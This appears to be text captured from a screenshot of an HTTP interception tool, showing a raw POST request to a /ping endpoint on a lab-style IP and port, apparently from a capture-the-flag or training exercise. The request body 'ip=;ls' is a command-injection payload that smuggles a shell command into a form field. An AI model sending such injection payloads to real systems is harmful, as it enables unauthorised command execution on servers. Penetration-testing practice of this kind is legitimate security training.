 Quick Start Request Response Break
Method Header: Text Body: Text
POST http://157.245.40.78:31595/ping HTTP/1.1
Host: 157.245.40.78:31595
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/
Accept: text/html,application/xhtml+xml,application/xml;q=0
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Origin: https://157.245.40.78:31595
Connection: keep-alive
Referer: https://157.245.40.78:31595/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
ip=;ls